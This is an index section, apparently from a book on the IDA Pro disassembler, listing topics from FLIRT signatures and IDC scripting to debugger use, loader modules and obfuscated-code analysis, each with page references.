feature field, 381 FF\_*XXX* constants, 307 fgetc function, 265 field names, 135 file classification, 16–20 file, 16–18 PE Tools, 18–19 PEiD, 19–20 File column, FLIRT signature selection, 214 file command, 16 File dialog, 45 file extensions, 16 file loading, 45–48 File menu Create C File option, 500 Create EXE File option, 542 Dump Embedded PE option, 471 Dump option, 470 Script File option, 554 File offset value, 239 File Open dialog, 44 File Save dialog, 365 FILE stream pointer, 365 FILE type, 359 file utility, 16–18, 218–219 FILE EXTENSIONS option, 205–206 file2base function, 364–365 FileAlignment field, 352 FileAlignment value, 352 fileformatname parameter, 359, 362, 365 filelength function, 265 file-loading dialog, 358 FilemonClass class, 452 filename pattern, 205 FILEREG\_PATCHABLE, 364 Find all occurrences checkbox, Text Search dialog, 99 FindBinary function, 269, 493 FindCode function, 269, 272 FindData function, 269 FindText function, 269 FindWindow function, 452 Find*XXX* functions, 269 first from function, 313 first to function, 313 first-generation languages, 4 fix proc utility,  $404$ 

fixed-length instructions, 9 fl\_CF-type cross-references, 273 flag field, 385 flags field, for plug-ins, 317 flags field for loaders, 359 FLAIR (Fast Library Acquisition for Identification and Recognition), 216–217, 583 *flair* directory, 216 *flair57.zip* version, 216 Flake, Halvar, 481 flat memory model, 117 FLIRT (Fast Library Identification and Recognition Technology) signatures, 211–225 applying, 212–216 creating signature files, 216–225 creating pattern files, 219–221 static libraries for, 217–219 overview, 212 startup signatures, 224–225 flowcharts, 177–178 flowchart-style graph, graph view, 55 flows, 62 Follow system keyboard layout option, Preferences dialog, 196 Follow TCP Stream command, 496 -fomit-frame-pointer compiler option, 91 Font command, 57 Font menu, 519 foo function, 12 foobar subroutine, 82 footer function, 401 fopen function, 265 for loops, 254 forking existing projects, CollabREate, 505 form argument, 338 form parameter, 305 form function, 264 formal parameter names, 228 format strings, 305, 492 formatting constants, options for, 112 global variables, as structures, 149 instruction operands, 112–113 stack-allocated structures, 148 formcb\_t function, 339

forward navigation button, 83 fourth-generation languages, 4 fprintf function, 265, 490–492 *fpro.h*, for API, 292 fputc function, 265 frame pointer, 84, 118 Frame pointer delta attribute, 117 *frame.hpp*, 292, 306 free\_til function, 369 FreeBSD application, 213, 224, 422, 498 freeware versions, of IDA, 33 from address, in cross-references, 168 frregs field, 311 frsize field, 311 FS register, 439 full-line comments, 108 func\_t (*funcs.hpp*), datatypes for SDK, 302, 308, 310 FuncItems generator, 283 funcs control block, 310 *funcs.hpp*, 292, 310 function call graphs, 76, 169, 178 instructions, 12 tree, 76 Function Calls window, 76 function comments, 108 Function editing dialog, 116 function parameters, 83, 85 function tails, 115 Function Tracing option, Debugger menu, 526 functions, 113–119 attributes for, 115–118 augmenting information for, 228–233 calling, 84–85 chunks of, 114–115 compiling, 89 creating new, 114 deleting, 114 emulated by x86emu, 467 enumerating, using API, 310 in IDC language code cross-reference, 267 data cross-reference, 268 database manipulation, 268–269 database search, 269–270

dealing with functions, 266–267 disassembly line components, 270 file input/output, 264–265 manipulating database names, 266 reading and modifying data, 262–263 string-manipulation, 264 for user interaction, 263–264 oriented control flow graph, 185 overloading, C++, 162 overview of, 83 for SDK, 304–309 signatures for, 229 stack pointer adjustments, 118–119 tracing, 526 types, setting, 129 undefine, 119 Functions data display, 55 Functions list generator, 282 Functions menu, 471 Functions window, 56, 60, 66, 82, 175, 443 fuzzing technique, 6

### **G**

G hotkey, 82, 207 g++ compiler, GNU, 86, 156 g++ versions, 163 Gaobot worm, 19 Gas (GNU Assembler), 9 gcc compiler, GNU, 86 GCC tags, 219 gdb(GNU Debugger), 454, 517 GDB Configuration dialog, 572–573 gdb sessions, 569 gdb\_server, 569, 572–573 gdbserver component, GNU Debugger, 517 GDL (Graph Description Language), 176, 193 *gdl.hpp*, for API, 292 General dialog, 60, 123 General Registers view, 519–520 General Registers window, 520, 525 general-purpose searches, 98 Generate serial names option, 124

generating signatures, 39 Get prefix, 262 get byte function, 304 get first cref from function, 309 get first cref to function, 309 get first dref from function, 309 get first dref to function, 309 get\_frame function, 306 get frame retsize function, 401 get func function, 306 get func name function, 306 get func qty function, 306 get long function, 304 get next func function, 306 get many bytes function, 304 get member function, 307 get member by name function, 307 get name function, 306 get name ea function, 306 get next area function, 310 get\_next\_cref\_from function, 309 get next cref to function, 309 get next dref from function, 309 get\_next\_dref\_to function, 309 get original byte function, 304 get original long function, 304 get original word function, 304 get\_original\_*XXX* functions, 304 get\_reg\_val function, 538 get screen ea function, 305 get segm by name function, 307 get segm name function, 308 get\_struc function, 307 get struc id function, 307 get\_true\_segm\_name function, 308 get\_word function, 304 GetArrayElement function, 301 GetBptAttr function, 531 GetBptEA function, 531 GetBptQty function, 531 GetCommandLine function, 426–427 GetCommandLineA function, 552 GetDebuggerEvent function, 532–533, 538, 556 GetDisasm function, 270 GetEntryPointQty function, 275 GetEnvironmentStrings function, 427 GetEvent*XXX* function, 533–535 GetFrameLvarSize function, 490 GetFrameRegsSize function, 490

getFuncAddr function, 479 GetFunctionAttr function, 266, 272 GetFunctionFlags function, 277 GetFunctionName function, 266 GetInputFile function, 275 getline function, 334 getmainargs library function, 425 GetMemberName function, 482 GetMemberOffset function, 271 GetMemberSize function, 482–483 GetMnem function, 270 GetModulehandleA function, 444 GetOpnd function, 270 getn\_area function, 310 getn func function, 306 getnseg function, 308 *getopcode.c* program, 493 GetOperandValue function, 270 GetOpType function, 270 GetProcAddress function, 445–446, 448, 468–469, 550, 552, 554 GetRegValue function, 525, 530 getseg function, 307, 363 GetStrucSize, 271 Gigapede, 541 gl\_comm variable, 397 global (external) symbols, 20 global array, 534 global offset table (GOT), 274, 492, 494–495 global persistent arrays, 259 global variables, formatting as structures, 149 globally allocated arrays, 131–132 globally allocated structures, 137 gnome-terminal, Gnome, 193 GNU Assembler (Gas), 9 GNU binutils tool suite, 24 GNU compilers, 86, 136, 156 GNU Debugger (gdb), 454, 517 GNU linker, 404 Go button, 45 GOT (global offset table), 274, 492, 494–495 got section, 477–478, 495 goto statements, 502 graph components, 168 Graph Description Language (GDL), 176, 193 graph mode, 185
graph node, 178 Graph Overview data display, 55, 62, 185 Graph tab, 60 graph view, 55, 185–186 graph viewer, qwingraph, 176 graph view–style display, 55 GRAPH\_FORMAT variable, 176 GRAPH\_VISUALIZER option, 176, 193,194, 202 graph-based display mode, IDA freeware 5.0, 583 graphing, 176–187 integrated graph view, 185–188 third-party graphing, 176–185 call graphs, 178–180 cross-reference graphs, 180–182 custom cross-reference graphs, 182–185 flowcharts, 177–178 graphing applications, 176 graphs grouping nodes in, 187 used in Function Calls Window, 76 graphviz project, 176 grep-style search, 290 Group Nodes option, 64, 187 grouping blocks, in disassembly window, 64 executable statements, 83 nodes, within graphs, 187 GUI configuration file, 39 GUI versions, of IDA, 197 gunzip archive, 37

#### **H**

*.h* suffix, 290 Hall of Shame, Hex-Rays website, 32 handling exceptions with debugger, 561–568 during remote debugging, 574 Hardware Breakpoint checkbox, Breakpoint Settings dialog, 524 Hardware breakpoint mode radio buttons, Breakpoint Settings dialog, 524 hardware breakpoints, 523, 524, 544, 546

HAS CALL flags, 389 HAS JABS flag, 389 HAS JREL flag, 389 hash function, 447 hashset function, 300 hashstr function, 300 hashval function, 300 hashval\_long function, 300 hashvals, 297, 300 hash*XXX* functions, 300 head command, 212 header fields, PE Tools, 19 header files, for API, 290–294 *area.hpp*, 291 *auto.hpp*, 291 *bytes.hpp*, 291 *dbg.hpp*, 291 *entry.hpp*, 291 *expr.hpp*, 292 *fpro.h*, 292 *frame.hpp*, 292 *funcs.hpp*, 292 *gdl.hpp*, 292 *ida.hpp*, 292 *idp.hpp*, 292 *kernwin.hpp*, 292 *lines.hpp*, 292 *loader.hpp*, 292 *name.hpp*, 293 *netnode.hpp*, 293 *pro.h*, 293 *search.hpp*, 293 *segment.hpp*, 293 *struct.hpp*, 293 *typeinf.hpp*, 293 *ua.hpp*, 293 *xref.hpp*, 293–294 header function, 401 header structure, MS-DOS, 152 .headers program segment, 462 .headers section, 354 .heap database segment, 462 heap program, 134 heap array variable, 135 HeapAlloc function, 468 heap-allocated arrays, 134–135 heap-allocated structures, 138–140 help files, 204 help member, for plug-ins, 318

Help menu, IDA, 34 HELPFILE option, 203 hex dumps, 99, 191 hex editor, 67 hex searches, conducting, 100 hex values, two-digit, 99 Hex View window, 40, 67–68, 99, 519 hexadecimal constant, 112 hexadecimal values, 81 Hex-Rays blog, 579 bulletin boards, posting on, 58 debugging server, remote debugging using, 570–573 download page for, 499 plug-in, 500–502 stance on piracy, 32 support page and forums, 35 hidden messages, restoring, 44 Hide Casts option, 501 Hide Group option, 187 hide wait box function, 323 *HideDebugger.idc* script, 560–561 hiding debugger, 555–560 History subkey, IDA Windows registry key, 45 HKEY\_CURRENT\_USER\ Software\Hex-Rays\ IDA registry key, 44, 207 HKEY\_CURRENT\_USER\Software\Hex-Rays\ IDA\Hidden Messages registry key, 207 hook to notification point function, 321, 399, 536 Hostname option, debugger process options dialog, 572 hotkey field, 331 hotkey reassignment, in *idagui.cfg*, 204 hotkeys, 40, 261 *.hpp* suffix, 290 HT\_DBG function, 537 HT\_DBG notification type, 536 HTI\_PAK1 constant, 368 HTI\_*XXX* values, 368 HTML document, 16 HTML files, 204, 245 HTTP response packet, 371 hyperlinks, vs. names, 80 HyperUnpackMe2, 472–473

#### **I**

icebp instruction, 564 id field for processors, 385 *.id0* file, 49 *.id1* file, 49 IDA command line, 251 IDA comments, using semicolon prefix in, 107–108 IDA configuration file, 37 crashes, restarting after, 52–53 cross-references, 76 database, as virtual memory, 460–461 database files closing, 51–52 creation of, 50–51 and debugger, 541–543 overview, 48–50 reopening, 52–53 searching, 98–100 desktop behavior of during analysis, 56–57 overview, 53–56 tips and tricks for, 57 directory, 36 download page, 190 executables, 36 extensions, loaders directory, 39 freeware 5.0, 581–583 graph view, in disassembly window creating additional disassembly windows, 64 grouping and collapsing blocks in, 64 overview, 61 panning in, 62–63 rearranging blocks in, 64 IDA Palace, 36 IDA Sync, Windows Asynchronous Sockets techniques used by, 504 installer, 34 loader, 50 modules, plug-ins directory, 39 notifications, CollabREate, 504 parser, 150 scripting, 256, 455

as software licenses, 33 purchasing, 34 upgrading, 34 user interface of, 40 versions, 33 stack-pointer analysis, 230 Strings options, 123 structures, 142–146 creating new, 142–143 editing structure members, 144–146 stack frames as, 146 text view, in disassembly window, 64–65 View-EIP disassembly window, 519–520 View-ESP disassembly window, 520 Windows registry key, 45 workspace, 44 ida\_export function, 294 IDA\_SDK\_VERSION macro, 293 *idaapi* module, 281, 579 idaapi.processor\_t class, 411 *ida.cfg* file, 39, 111, 176, 193, 202–203 *<IDADIR>* install location, 36 *idag64.exe*, 38 IDA-generated variable names, mapping, 96–97 *idag.exe*, 36 *idagui.cfg* configuration file, 39, 203–206, 238, 251 *IDA.HLP* file, 338 *ida.hpp* file, 290, 292 *ida.idc* file, 261 *ida.int* file, 233 *idaidp.hpp* 380 idainfo (*ida.hpp*), datatypes for SDK, 303 idainfo structure, 292 *ida.int* comment file, 234 *ida.key* file, 32 *idamake.pl*, 324 IdaPdf plug-in, 509–510 IDAPython plug-in, 37, 503 examples, 281–284 enumerating crossreferences, 283 enumerating exported functions, 283–284

enumerating functions, 282 enumerating instructions, 282–283 *idaq64.exe*, 38 *idaq.exe*, 36 *idasdk61.zip* file, 286 IDAStealth configuration dialog, 561 IdaStealth plug-in, for debugger, 560–561 .idata section, 241 *idatui.cfg* file, 39, 206–207 *idauser.cfg* file, 203 *idauserg.cfg* file, 206 *idausert.cfg* file, 206 idautils module, 281–282 IDA-View window, 55, 60 *idaw.exe*, 36 ida-x86emu plug-in, 342, 461–462, 506 *.idb* extension, 51 *.idb* files, 229, 504 IDB mode, for Bochs, 575–576 IDB\_2\_PAT utility, 221 idb event::byte patched, 321 idb event:: cmt changed, 321 IDC command dialog, 255 *idc* directory, 39 IDC functions, SDK implementation, 586–608 IDC language error handling in, 258–259 examples, 270–280 emulating assembly language behavior, 278–280 enumerating cross-references, 272–274 enumerating exported functions, 275 enumerating functions, 270–271 enumerating instructions, 271–272 finding and labeling function arguments, 275–277 expressions, 253 functions code cross-reference, 267 data cross-reference, 268 database manipulation, 268–269 database search, 269–270 dealing with functions, 266–267 disassembly line components, 270 IDC language (*continued*) functions (*continued*) file input/output, 264–265 manipulating database names, 266 reading and modifying data, 262–263 string-manipulation, 264 for user interaction, 263–264 objects, 256–257 persistent data storage in, 259–260 programs, 257–258 SDK cross-reference for, 585–608 statements, 254 variables, 252–253 idc module, 281 IDC script, 455 IDC slices, 253 IDC statements, 553 idc create netnode function, 332 idc\_func\_t datatype, 331 idc value t (*expr.hpp*), datatypes for SDK, 302, 332 IDC-based loader, 373 *idc.idc* file, 257 Identical Functions, PatchDiff2, 486 Identifier search, 99 IDP\_INTERFACE\_VERSION constant, 316 *idp.def* file, 404 *idp.hpp* file, 292, 400 *ids* directory, 39 IDS files augmenting information for functions, 230–233 IDA parlance, 39 *ids* hierarchy, 231 IDS utilities, 228-229 *idsnames* file, 233 idsutils, 229 *.idt* file, 275 *.idt* generator script, 283 Ignore instructions/data definitions option, Strings window, 71–72 IMAGE\_DOS\_HEADER structure, 152–154, 350 IMAGE NT HEADERS structure, 152-154, 350, 352 IMAGE\_SECTION\_HEADER structure, 352 IMAGE SECTION HEADER template, 352 ImageBase field, 351

Import REConstruction (ImpREC) utility, 541 import table, 68 import node netnode, 294 import type function, 369 imported functions editing, 230 obfuscation, anti–static analysis techniques, 444–448 Imports window, 68–69, 443–444 ImpREC (Import REConstruction) utility, 541 in instruction, 451 include (INC) files, generating, 243 include directive, 151, 261 *include* directory, 288 include files, 151 Include in names list option, for named locations, 104 include statement, 261 indent parameter, 397 INDENTATION option, 202 index function, 222 Index of IDC functions, 252, 261 Indexes radio buttons, 126 inf.mf flag, 400 inheritance hierarchy, determining, 164 inheritance relationships, in C++, 164–165 init member, for plug-ins, 317 init method, 536 init loader options function, 360, 363 initialization, of plug-ins, 320–321 inline constructors, 164 inline functions, 164 Input file option, debugger process options dialog, 572 Input File options, 47 *ins.cpp* file, 381 INSERT key, 143, 152, 155 Insert option, 149 insn t (*ua.hpp*), datatypes for SDK, 293, 303, 385 *install\_make.txt* file, 289 *install\_visual.txt* file, 326 *install\_xxx.txt* files, 288, 324 installation of 32-bit Python, IDAPython, 503

installing, 36–40 32-bit vs. 64-bit, 38 directory layout, 38–40 on Linux, 37–38 on OS X, 37–38 plug-ins, 329–330 and SELinux, 38 on Windows, 36–37 instruction emulator, 380, 460–461 instruction operands, formatting, 112–113 Instruction Pointer (IP), 527 instruction sets, CPU, 286 Instruction Tracing option, Debugger menu, 526 Instructions constant, 383 instrumentation, detecting, 451–452 int 3 instruction, 439, 523, 564 int get segm qty function, 308 int set segm name function, 308 int type, 128 integer index, 230 Intel syntax, 9 intel data function, 398 internal heap implementation, 468 interpreter, for Python byte code, 379 invoke callbacks function, 400 I/O functions, 292 IP (Instruction Pointer), 527 iret instruction, 435 is far jump function, 401 is sp based function, 401 is switch function, 401 iscode member, 313 IsDebugged field, PEB, 556 IsDebuggerPresent function, 452, 468, 556 isLoaded function, 262, 263, 304 Items on line attribute, 125 iteration techniques, using API, 310–314 enumerating cross-references, 311–314 enumerating functions, 310 enumerating structure members, 311 iTERM, 194 itype field, 386

#### **J**

j suffix, 171 ja instruction, 418 Java byte code, 379 Java Database Connectivity (JDBC), 505 Java loader, 372 Java virtual machine, 472 JDBC (Java Database Connectivity), 505 jmp esi instruction, 492 jmp esp instruction, 492–493 jmp statement, 10 Jump command, 477 jump flow type, 62, 171 Jump function, 263, 264, 428 jump tables, compiler differences for, 416–420 Jump to Address command, 477 Jump to Address dialog, 82 Jump To Cursor button, x86emu Emulator dialog, 464 Jump to Next Position option, 83 Jump to Previous Position operation, 82 Jump to Problem command, 204 JumpQ option, 204 jump-style cross-references, 171 jumpto function, 305 junk strings, 71 jz instruction, 436

## **K**

Kernel Options, 46, 115 kernel32\_GetCommandLineA, 552 kernel32\_VirtualAlloc function, 578–579 *kernel32.dll*, 446, 448, 520, 546, 552, 559 *kernwin.hpp*, for API, 292 key file, safeguarding, 34 keyboards different layouts, 194 zoom control, 62 Kiel OMF 166 object files, 219 konsole, KDE's, 193 Koret, Joxean, 508

#### **L**

-L option, 23 label component, 338 launching, 44–48 debugger, 514–518 Go button, 45 New button, 44 Previous button, 45 process, 517 Windows installer, 36 ldd (list dynamic dependencies) utility, 22–23 *ldr* directory, for SDK, 288 LDRF\_RELOAD flag, 359 LDSC (loader description) object, 359 leave instruction, 93, 408 legacy mode graphs, 193 len function, 283 letter codes, 21 Levine, John R., 22 *lib* directory, for SDK, 288 libbfd (Binary File Descriptor library), 24 *libc\_FreeBSD80.exc* file, 222 *libc\_FreeBSD80.pat* file, 220 libc start main function, 423–424, 427 libc.a version, 213 Library func attribute, 117 library handle, 468 Library name column, FLIRT signature selection, 214 license agreement dialog, 197 license enforcement, 32 licenses, for IDA, 33 life cycle, of plug-ins, 318–319 limitations of consoles, 190 of IDA freeware 5.0, 582 line prefixes, enabling, 63 Line prefixes option, 110 linear sweep disassembly, 9–10 *lines.hpp* file, 292, 395 link libraries, 343 linking, 22 linput t (loader input type), 359 Linux based IDA installation, 193 console mode for, 192–194 console mouse server for, 192

installing on, 37–38 terminal programs on, 192 text display in, 192 linux\_server server component, 570 linux serverx64 server component, 570 list dynamic dependencies (ldd) utility, 22–23 list callers function, 313 listing view, 55 listing-style display, 55 Litchfield, David, 493 little-endian, CUP, 10 lnames data member, 402 Load a New File dialog, 46 Load Desktop command, 57 Load desktop option, Windows menu, 209 Load from file radio button, x86emu Set Memory Values dialog, 465 Load type library option, in Type Libraries window, 75 load\_file function, 359, 372, 410 load pcap file function, 369–370 load\_simpleton\_file, 363 loader description (LDSC) object, 359 loader input type (linput t), 359 loader modules, for binary files overview, 358 pcap loader, 366–372 simpleton loader, 361–366 writing using SDK, 358–360 Loader segment checkbox, Change segment attributes dialog, 543 Loader segments button, Memory snapshot confirmation dialog, 542 loader warnings, 49 LOADER\_EXT variable, 366 loader failure function, 359 loader t structure, 292, 358 loader-generated informational messages, 49 *loader.hpp* file, 292, 316, 358 *loaders* directory, 39, 45 loadfile function, 265 loading files, 45–47, 155 Loading Offset field, 46 loading process, 358 Loading Segment field, 46 loadint utilities, 233–235

*loadint57.zip* version, 233 LoadLibrary function, 445–446, 550 LoadLibraryA function, 447, 468 Local Bochs debugger, 575 local debugging, 517 Local name option, for named locations, 104 Local Types command, 149 Local Types entry dialog, 150 Local Types window, 149–150 local variables layout, in stack frames, 89 naming, 102–103 Local variables area attribute, 116 locations, renaming, 104 LocByName function, 267, 274 LocByNameEx function, 266 lodsb instruction, 458 Log if same IP option, Tracing Options dialog, 527 logical addresses, 242 loopne instruction, 10 lowercase letter codes, 21 LPH struct, 380, 385 lpSubKey parameter, 229 lread4bytes function, 362 *LST* files, generating, 243 ltoa function, 264

## **M**

Mac keyboard, vs. PC keyboard, 194 mac\_server server component, 570 mac\_serverx64 server component, 570 Machine field, 351 machine languages, 4, 111 Mach-O loader, 410 MackT, 541 MACRO keyword, 207 macros, 206–207, 249 magic files, 16 magic numbers, 16 main method, compiler differences for, 421–428 Main toolbar, turning off, 208 make files, plug-ins, 500 Make imports section option, 244 make\_data notification, 401 MakeByte function, 269 MakeCode function, 268

makecode parameter, 364 MakeComm function, 269 MakeFunction function, 269 MakeLine function, 395, 397 MakeNameEx function, 266 MakeStr function, 269 MakeUnkn function, 268 malicious PDF files, 509 malloc function, 66, 134, 477 malware analysis, reasons for disassembly, 6 mangled names, 163 manipulating disassembly, 101–126 arrays, attributes for, 124–126 code display options, 109–111 commenting, 106–108 converting data to code (and vice versa), 119–120 data transformations, 121–124 formatting instruction operands, 112–113 functions, 113–119 naming, 102–105 Manual load option, for file headers, 152 manually overriding purged bytes, 230 *MAP* files, generating, 242 mapping, IDA-generated variable names, 96–97 Mark as autogenerated option, 124 Mark consecutive traced events with same IP option, Tracing Options dialog, 527–528 MASM (Microsoft Assembler), 9 master list of structures, 152 Matched Functions, PatchDiff2, 486–487 MAX\_NAMES\_LENGTH option, 202 Maximum possible size attribute, 125 MAXSTR constant, 586 MD5 value, CollabREate, 505 mem2base function, 370 member\_t (*struct.hpp*), datatypes for SDK, 303, 307 members array, 311 .memcpy, 274 Memory Organization dialog, 48 Memory snapshot confirmation dialog, 542 memory usage parameters, 202

memqty field, 311 memset operation, 430, 495 menu bar, console user interface, 190 Message function, 254, 263, 579 MessageBoxA function, 444 messages loader-generated informational, 49 restoring hidden, 44 Metasploit project, 493, 496 Micallef, Steve, 35, 289 Microsoft, Patch Tuesday cycle, 476 Microsoft Assembler (MASM), 9 Microsoft Developer Network (MSDN), 25 Microsoft linker, 404 Microsoft Visual C++ compiler, 114 Microsoft Visual Studio suite, 25 Minimum offset column, 136 MIPS binary, 278 MIPS processor module, 240 Misc tab, color selection dialog, 208 mitigation, of vulnerability, 483 mitigation event, 483 mkidp syntax, 404 mkidp.exe utility, 404 mnemonics, 4 modal dialogs, 174, 337 modeless dialogs, 174, 337 Modify menu item, 520 *module* directory, for SDK, 288 Modules view, 519 Modules window, 520–521 mouse support, 190 mov instructions, 12, 92, 234 mov statements, 275–276 Move Current Segment command, 354 move\_segm function, 360 movsb instruction, 527 MSDN (Microsoft Developer Network), 25 MS-DOS 8.3 name-length convention, 221 MS-DOS EXE loader (*dos.ldw*), 45 MS-DOS executable file, 18 MS-DOS header structure, 152 MS-DOS stub, 403–405 msfpescan tool, Metasploit project, 493 msg function, 305 mutual ptrace technique, 453

my\_func function, 255 MyNav plug-in, 508–509 *mynav.py* script, 508 MZ magic number, 16, 152

## **N**

N hotkey, 102–103, 105 -n option (sigmake), 224 -n option (loadint), 234 *nalt.hpp* file, 294 *.nam* file, 49 Name conflict dialog, 105 name decoration, 162 Name directive, 231 Name generation area, 123 name mangling, 26, 162–163 Name of function attribute, 115 Name function, 266 name parameter, 308, 364 name-change dialog, 102 NameChars set, 202 NameEx function, 266 named constants, catalog of, 112–113 named licenses, 33 named locations, 103–105 Autogenerated name option, 104 Create name anyway option, 105 Include in names list option, 104 Local name option, 104 Public name option, 104 Weak name option, 105 name-demangling options, 162 *name.hpp*, 293 name-length convention, MS-DOS 8.3, 221 names, vs. hyperlinks, 80 Names window, 72–74, 102 naming, 102–105 conventions, Hex-Rays, 501 import table entries, 552 parameters and local variables, 102–103 register names, 105 NASM (Netwide Assembler), 9, 28 navigating disassembly double-click navigation, 80–81 jump to address, 82 navigation history, 82–83 searching database, 98–100

navigation band, 54, 443–444 navigation history list, 185 ncol parameter, 336 ndisasm utility, 28 NEF\_*XXX* flags, 359 neflags parameter, 359 negative deltas, 392 netnode class, 259, 293–295, 301 netnode index value, 331 *netnode.hpp* file, 293–295 netnodenumber member, 294, 296 netnodes, 294–301, 585 creating, 295–297 data storage in, 297–301 deleting, 301 Netwide Assembler (NASM), 9, 28 network attack sessions, 496 network connection, X.25-style, 113 New button, 44 new operator, 159–160 New Project dialog, Visual Studio, 326–327 new vertices, introducing, 64 Newger, Jan, 560 Next Sequence of Bytes option, Search menu, 100 NextFunction function, 266 nm utility, 20–21 No edge arrow, 62 no operation (NOP) instructions, 240, 494 NO\_OBSOLETE\_FUNCS macro, 316 nodeidx\_t operator, 296 nodes, 168, 187 noGPM option, TVision, 192 nonmodal dialog, 337 nonstandard structures, 142 NOP (no operation) instructions, 240, 494 NOP slides, 494, 496–497 Normal edge arrow, 62 normal flow, 62 notification event, 483 notification of vulnerability, 483 notify field, 399 notify function, 400 NOVICE option, 206 NtContinue function, 567 ntdll\_NtQueryInformationProcess function, 557

*ntdll.dll*, 546, 557–558, 567 NtGlobalFlags field, PEB, 556–557 NtQueryInformationProcess function, 557–558 NtSetInformationThread function, 558 NTSTATUS code, 558 NULL pointer, 299 Number of elements attribute, 125 Number of opcode bytes option, 111 NumberOfSections field, 352

### **O**

o\_displ type, 392 o\_imm type, 392 o\_mem type, 392 o\_near type, 392 obfuscated code analysis, 433–474 anti–dynamic analysis techniques, 449–454 detecting debuggers, 452–453 detecting instrumentation, 451–452 detecting virtualization, 449–451 preventing debugging, 453–454 anti–static analysis techniques, 434–449 disassembly desynchronization, 434–437 dynamically computed target addresses, 437–444 imported function obfuscation, 444–448 targeted attacks on analysis tools, 448–449 static de-obfuscation of binaries, 454–472 script-oriented, 455–460 x86emu emulation-oriented, 460–472 using debugger with, 543–560 decryption and decompression loops, 546–550 hiding debugger, 555–560 import table reconstruction, 550–555 launching process, 545–546 overview, 540–541 virtual machine-based, 472–474 obfuscation process, 19, 541

obfuscators, 540, 548 objdump utility debugging information, 24 disassembly listing, 24 private headers, 23 section headers, 23 symbol information, 24 object class, 256 object life cycle, in C++, 160–161 objects, in IDC language, 256–257 OEP (original entry point) recognition, 540 Offset column, 90 offset cross-reference, 172–173 *OllyDbg*, 540 *OllyDump*, 541 OMF libraries, 219 op\_t (*ua.hpp*), datatypes for SDK, 293, 303, 387 opcode bytes, 202 opcodes (operation codes), 4 Open command, file loading, 45 Open Register Window menu item, 520 Open Subviews command, 57, 521 Open Subviews menu, 55, 60, 191 OpenRCE, 35, 280, 453, 499 OpenSSL cryptographic library, 215–216, 229 operand values, 303 operation codes (opcodes), 4 optimization, 428 Options checkboxes, 47 options for constants, formatting, 112 Options menu, Font menu, 519 optype\_t constants, 388 OR operation, 458 ord function, 264 ord parameter, 364 ordinal number, 230 ordinary flow type, 62, 170 original entry point (OEP) recognition, 540 Original value field, 239 OS X console mode for, 194–196 installing on, 37–38 OS X Mach-O binaries, 24 Other option, IdaPdf, 510 otool utility, 23–24

out function, 395–396 out instruction, 456 out line function, 396 out one operand function, 394, 395, 397 out register function, 396 out snprintf function, 395 out symbol function, 396 out tagoff function, 396 out tagon function, 396 *out.cpp* file, 394 OUTDIR variable, 366 OutLine function, 396 OutMnem function, 395 outop function, 394, 398 output generator, 380 Output window, 56, 60, 66, 469 OutputDebugString function, 546 OutputDebugStringA function, 559–560 outputter, for processor modules, 394–399 OutValue function, 396 overlapping windowing capability, TVision library, 190 overriding purged bytes, manually, 230 Overview Navigator, 54, 215 overview navigator, IDA desktop, 54

## **P**

p suffix, 171 \_p\_environ library function, 425 -P<*password*> command-line option, 571 -p<*port number*> command-line option, 571 Pack database (Deflate) option, 52 Pack database (Store) option, 52 pack pragma, 136 packed data, restoring from, 53 *PaiMei* framework, 177 panning, in disassembly window, 62–63 para parameter, 308 parameters names, formal, 228 naming, 102–103 passing, 255 recognition, automating, 277 Parameters option, debugger process options dialog, 572

parsing errors, 258 Pascal directive, 231–232 Pascal-style strings, 71 Password option, debugger process options dialog, 572 patch application event, 484 patch availability event, 484 Patch Bytes dialog, 238 Patch Program menu, 238–241 changing individual database bytes, 238–239 changing word in database, 239 using Assemble dialog, 239–241 Patch Tuesday cycle, Microsoft, 476 Patch Word dialog, 239 patch\_byte funtion, 304 patch\_long function, 304 patch many bytes function, 304 patch word function, 304 patchable parameter, 364 PatchByte function, 262, 280, 458, 556 PatchDbgByte function, 556 *PatchDiff2*, 485–487 graphical function comparison, 487 Identical Functions, 486 Matched Functions, 486–487 Set Match dialog, 486 Set Match feature, 486 Unmatched Functions, 486–487 PatchDword function, 262, 279 patched files, 484 patching binaries, 237–245 after discovering vulnerability, 484–487 Patch Program menu, 238–241 Produce File menu, 241–245 ASM files, 242–243 DIF files, 244 EXE files, 243–244 HTML files, 245 INC (include) files, 243 LST files, 243 MAP files, 242 PatchWord function, 262 Patch*XXX* functions, 262, 465 pattern files, for FLIRT signature files, 219–221 pattern-matching, 39, 212 *pat.txt* file, FLAIR, 220 Pause button, toolbar buttons, 522

Pause Process option, Debugger menu, 516 PC keyboard, vs. Mac keyboard, 194 *pcap* file format, 366 *pcap* loader, 366–372 pcap file header structure, 366, 369 pcap types string, 368 *pc.cmt* file, 234 PDB (Program Database) file, 49 PDF files, 509 PDF Objects window, 510 PE (Portable Executable) format, 8, 19, 45, 224, 410, 545 binaries, Windows, 462 files, Windows, 467 mode, for Bochs, 576–577 signatures, 224 PE Sniffer utility, 19 PE Tools, 18–19 pe\_ prefix, 224 *pe\_\*.pat* file, 224 *pe\_gcc.pat* file, 224 *pe\_sections.idc* script, 244 *pe\_vc.pat* file, 224 PEB (process environment block), 462, 555–557, 576 PEiD, 19–20 *pe.ldw* (Windows PE loader), 45 persistent data storage, in IDC language, 259–260 persistent named objects, 259 personal settings directory, 192 *pe.sig* file, 421 pfn pointer, 392 ph variable, 292 phrase field, 396 piracy, Hex-Rays stance on, 33 Pistelli, Daniel, 342 PlayStation PSX libraries, Sony, 219 *plb.exe* parser, 220 *plb.txt* file, 220 Please confirm dialog, 542 PLT (procedure linkage table), 274 .plt section, 478 plug-in configuration values, Visual Studio, 328–329 PLUGIN object, 316 PLUGIN\_ENTRY function, 344-345 PLUGIN\_EXT variable, 366 plugin\_file field, 330

